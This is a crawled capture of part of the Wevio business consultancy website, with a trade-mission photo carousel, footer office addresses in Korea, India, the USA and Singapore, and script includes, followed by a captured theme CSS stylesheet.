https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-2-300x177.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-3.png" data-lightbox="lightbox[rel-2011-3147956829]"><img decoding="async" width="324" height="193" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-3.png" class="attachment-full" alt="" title="wevio-trademission-3" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-3.png 324w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-3-300x179.png 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-4.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="325" height="192" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-4.png" class="attachment-full" alt="" title="wevio-trademission-4" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-4.png 325w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-4-300x177.png 300w" sizes="(max-width: 325px) 100vw, 325px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-5.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="332" height="193" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-5.png" class="attachment-full" alt="" title="wevio-trademission-5" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-5.png 332w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-5-300x174.png 300w" sizes="(max-width: 332px) 100vw, 332px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-6.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="420" height="286" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-6.png" class="attachment-full" alt="" title="wevio-trademission-6" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-6.png 420w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-6-300x204.png 300w" sizes="(max-width: 420px) 100vw, 420px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-7.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="326" height="189" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-7.png" class="attachment-full" alt="" title="wevio-trademission-7" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-7.png 326w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-7-300x174.png 300w" sizes="(max-width: 326px) 100vw, 326px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-8.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="325" height="189" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-8.png" class="attachment-full" alt="" title="wevio-trademission-8" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-8.png 325w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-8-300x174.png 300w" sizes="(max-width: 325px) 100vw, 325px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-9.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="329" height="189" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-9.png" class="attachment-full" alt="" title="wevio-trademission-9" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-9.png 329w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-9-300x172.png 300w" sizes="(max-width: 329px) 100vw, 329px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-10.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="419" height="289" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-10.png" class="attachment-full" alt="" title="wevio-trademission-10" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-10.png 419w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-10-300x207.png 300w" sizes="(max-width: 419px) 100vw, 419px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-11.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="258" height="172" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-11.png" class="attachment-full" alt="" title="wevio-trademission-11" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-12.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="422" height="289" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-12.png" class="attachment-full" alt="" title="wevio-trademission-12" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-12.png 422w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-12-300x205.png 300w" sizes="(max-width: 422px) 100vw, 422px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-13.png" data-lightbox="lightbox[rel-2011-3147956829]"><img loading="lazy" decoding="async" width="295" height="227" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-trademission-13.png" class="attachment-full" alt="" title="wevio-trademission-13" /></a></div></div></div></div></div><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1768829313" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1768829313" data-slide="next"><span class="icon-next"></span></a></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1451889219674"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1482993891659"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><div class="vc_custom_heading" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" >Are you looking for a top-tier Global Business Consultant?</h2></div></header></div><div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2" href="http://www.wevio.com/contact-us/send-inquiry/" title="" target="_self">Contact Us <i class="vc_btn3-icon fa fa-chevron-right"></i></a></div>
</div></div></div></section></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>			</div>
			</div>
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=7.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.1" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=7.1" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=7.1" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=7.1" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7
body_size: 297649
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template{display:none;}
a{background-color:transparent;}
a:active,
a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b,
strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,
kbd,
pre,
samp{font-family:monospace, monospace;font-size:1em;}
button,
input,
optgroup,
select,
textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,
select{text-transform:none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;}
button::-moz-focus-inner,
input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],
input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td,
th{padding:0;}
img.alignnone{max-width:100%;height:auto;}
.aligncenter,
div.aligncenter{display:block;margin:5px auto 20px auto;}
.alignright{float:right;margin:5px 0 20px 20px;}
.alignleft{float:left;margin:6px 30px 20px 0;}
a img.alignright{float:right;margin:5px 0 20px 20px;}
a img.alignnone{margin:0 0 20px 0 !important;}
a img.alignleft{float:left;margin:6px 30px 20px 0;}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center;}
.wp-caption.alignnone{margin:0 0 20px 0 !important;}
.wp-caption figcaption{padding:5px 0 0;}
.wp-caption.alignleft{margin:6px 30px 20px 0;}
.wp-caption.alignright{margin:5px 0 20px 20px;}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
.gallery{margin-bottom:30px;}
.gallery .gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;margin:0;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-icon img{max-width:100%;height:auto;margin:0 auto;}
.gallery-caption{color:#707070;color:rgba(51, 51, 51, 0.7);display:block;font-size:12px;line-height:1.5;padding:0.5em 0;}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
.bypostauthor{text-decoration:none;}
html{font-size:100%;}
body{color:#777777;}
body.error404{background:url("../../images/page_404.jpg") no-repeat 50% 0 !important;background-size:cover !important;}
body.error404 #main{background-color:transparent;}
body.error404 .content_wrapper{background:none;}
body.boxed_layout{background-attachment:fixed;background-size:cover;background-repeat:no-repeat;}
body.boxed_layout.boxed_bg_image_pattern{background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.bg_img_1{background-image:url("../../images/bg/img_1.jpg");}
body.boxed_layout.bg_img_2{background-image:url("../../images/bg/img_2.jpg");}
body.boxed_layout.bg_img_3{background-image:url("../../images/bg/img_3.png");background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.bg_img_4{background-image:url("../../images/bg/img_4.png");background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.custom_bg_image{background-attachment:fixed;background-size:cover;background-repeat:no-repeat;}
body.boxed_layout #wrapper{max-width:1230px;margin:39px auto 0;overflow:hidden;background:#fff;box-shadow:0 0 20px rgba(0, 0, 0, 0.25);}
body.boxed_layout.sticky_header #wrapper{margin-top:0;}
body.boxed_layout #footer{max-width:1230px;}
.body #main{position:relative;padding:0 0 0px !important;z-index:10;}
#wrapper{position:relative;overflow:hidden;}
.content_wrapper{position:relative;background:#fff;z-index:10;}
.mobile_header{display:none;}
.stm_viewport{opacity:0;-webkit-transition:opacity 900ms linear;-moz-transition:opacity 900ms linear;transition:opacity 900ms linear;}
.overflow_hidden{overflow:hidden;}
#frontend_customizer_button{background:#002e5b;}
#header{position:relative;z-index:99999;}
.header_top{position:relative;padding:43px 0 71px;background:#002e5b;}
.header_top:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.1);z-index:10;display:block;}
.header_top .container{position:relative;z-index:15;}
.logo{float:left;font-size:30px;text-transform:uppercase;color:#333;}
.logo a{display:block;}
.logo a img{max-width:inherit;}
.top_bar .header_socials{float:right;font-size:0;margin:0 5px 0 82px;}
#header .top_bar .header_socials a{font-size:16px;line-height:22px;display:inline-block;margin:2px 0 0 16px;color:#404041;transition:color 0.2s linear;}
.header_socials a:first-child{margin:0;}
.header_socials a:hover{color:#fff;}
.icon_text{position:relative;}
.icon_text .icon{float:left;font-size:26px;color:#6c98e1;margin:0 14px 0 0;}
.icon_text .icon i{vertical-align:top;}
.icon_text .text{color:#fff;float:right;font-size:13px;}
.icon_text .text strong{font-weight:400;line-height:16px;}
.header_top .icon_text{float:right;margin:5px 0 0 62px;line-height:16px;}
#stm_wpml_lang_switcher{position:relative;margin:0 0 0 51px;padding:15px 0;float:right;text-transform:uppercase;font-size:13px;font-weight:900;}
#stm_wpml_lang_switcher ul{position:absolute;left:-20px;top:-4px;list-style:none;background:#fff;border:1px solid #cccccc;z-index:2;padding:55px 25px 8px 20px;margin:0;display:none;}
#stm_wpml_lang_switcher:hover ul{display:block;}
#stm_wpml_lang_switcher .active_language{position:relative;color:#999;cursor:pointer;z-index:5;}
#stm_wpml_lang_switcher .active_language .fa{margin:0 0 0 4px;}
#stm_wpml_lang_switcher li{margin:0 0 10px;font-weight:400;}
#stm_wpml_lang_switcher li a{color:#aaaaaa;}
#stm_wpml_lang_switcher li a:hover{color:#002e5b;}
body.header_style_2 .header_top{background:rgba(255, 255, 255, 0.3);padding:0;box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);-moz-box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);-webkit-box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);}
body.header_style_2 .header_top:before{display:none;}
body.header_style_2 .header_top .logo{float:none;}
body.header_style_2 .header_top .logo a{margin-top:-25px!important;margin-bottom:2px;}
body.sticky_menu.header_style_2 .header_top.affix .logo a{margin-top:2px !important;}
body.sticky_menu.header_style_2 #header .header_top.affix .top_nav{padding:10px 0px 10px !important;}
body.header_style_2 #header .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:2px 0 3px;overflow:inherit;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper, body.header_style_2 .header_top .top_nav .main_menu_nav{background:none;box-shadow:none;float:none !important;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_2 .header_top .top_nav .main_menu_nav > ul{padding:0;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li{letter-spacing:-0.04em;font-size:18px;text-transform:uppercase;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a{color:#002e5b;padding:10px 16px;height:auto;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#6c98e1;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li:hover > a{color:#6c98e1;}
body.header_style_2 .header_top .top_nav .header_socials{float:right;font-size:0;margin:0 0 0 40px;}
body.header_style_2 .header_top .top_nav .header_socials a{font-size:16px;line-height:16px;display:inline-block;margin:14px 0 0 25px;color:#002e5b;transition:color 0.2s linear;}
body.header_style_2 .header_top .top_nav .header_socials a.cart_count{position:relative;font-size:15px;}
